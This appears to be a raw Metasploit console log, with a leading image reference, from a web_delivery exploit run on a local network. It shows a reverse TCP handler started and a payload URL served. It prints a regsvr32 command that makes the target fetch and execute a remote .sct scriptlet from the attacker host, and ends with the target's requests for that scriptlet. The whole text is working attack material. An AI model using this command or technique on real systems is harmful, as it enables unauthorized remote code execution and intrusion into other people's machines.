 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:5555
[*] Using URL: http://192.168.1.4:8080/qLpeZSkX7T
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.4:8080/qLpeZSkX7T.sct scrobj.dll
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.7      web_delivery - Handling .sct Request
[*] 192.168.1.7      web_delivery - Handling .sct Request